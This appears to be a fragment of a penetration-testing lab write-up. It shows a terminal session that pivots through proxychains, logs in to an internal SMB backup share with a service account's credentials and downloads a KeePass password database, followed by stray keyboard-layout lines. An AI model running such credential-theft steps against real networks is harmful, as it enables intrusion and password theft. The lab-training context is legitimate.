 ┌──(aaron㉿aaron)-[~/Desktop/script/chisel]
└─$ proxychains -q smbclient  \\\\172.16.113.102\\backup -U oscp/iis_svc
Password for [OSCP\iis_svc]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Thu Mar 24 09:29:09 2022
  ..                                  D        0  Thu Mar 24 09:29:09 2022
  data.kdbx                           A     1486  Thu Mar 24 07:26:46 2022
                10327386 blocks of size 4096. 4378648 blocks available
smb: \> get data.kdbx
getting file \data.kdbx of size 1486 as data.kdbx (1.9 KiloBytes/sec) (average 1.9 KiloBytes/sec)
smb: \>
Keyboard
Keyboard (Arabic)
Keyboard (Dvorak)
Keyboard (German)